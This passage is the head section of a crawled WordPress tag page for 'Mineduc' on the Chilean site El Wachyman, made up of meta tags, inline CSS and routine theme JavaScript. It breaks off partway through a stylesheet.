

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/tag/mineduc/
body_size: 24546
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Mineduc | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Etiqueta Mineduc del feed" href="https://www.elwachyman.cl/tag/mineduc/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"9d88e9768f","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
